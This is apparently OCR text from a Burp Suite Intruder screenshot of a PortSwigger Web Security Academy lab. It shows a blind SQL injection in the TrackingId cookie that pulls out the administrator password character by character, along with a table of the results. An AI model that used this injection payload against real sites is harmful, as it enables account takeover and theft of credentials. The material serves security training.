 account
2
Host:
0a3c0036048bf24e80ee123000ab00a8.web-security-acade
my.net
3
Cookie: TrackingId=8cHtTyl5OBvkDVEL'AND (SELECT
SUBSTRING(password,§a§,1) FROM users WHERE
username='administrator')='§b§;session=
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
a
b
攻击 保存
14. Intruder attack of https://0a3c0036048bf24e80ee123000ab00a8.web-security-academy.net
4. Intruder attack of https://0a3c0036048bf24e80ee123000ab00a8.web-security-academy.net
攻击
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤
视图过滤：匹配表达式 welcome
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 welco...
341 1 r 200 694 11546 1
142 2 h 200 240 11546 1
263 3 n 200 689 11546 1
564 4 2 200 662 11546 1
585 5 3 200 542 11546 1
6 6 a 200 243 11546 1
607 7 4 200 457 11546 1
168 8 i 200 463 11546 1
529 9 0 200 756 11546 1
求 响应
化 Raw Hex
\n
GET / HTTP/2
Host: 0a3c0036048bf24e80ee123000ab00a8.web-security-academy.net
Cookie: TrackingId=8cHtTyl5OBvkDVEL'AND (SELECT SUBSTRING(password,1,1) FROM users WHERE